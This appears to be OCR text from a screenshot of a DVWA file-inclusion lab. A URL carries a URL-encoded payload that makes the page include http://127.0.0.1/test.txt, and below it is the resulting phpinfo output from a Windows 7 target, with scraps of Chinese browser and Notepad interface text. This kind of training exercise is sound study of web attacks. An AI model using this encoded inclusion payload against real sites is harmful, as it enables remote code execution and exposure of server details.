 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=%68%74%74%70%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%2f%74%65%73%74%2e%74%78%74
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 7.3.4
php
System Windows NT WIN7_TARGET 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend engine
新建文...
文件(F) 编辑(E) 格式(O)
查看(V) 帮助(H)
徐子川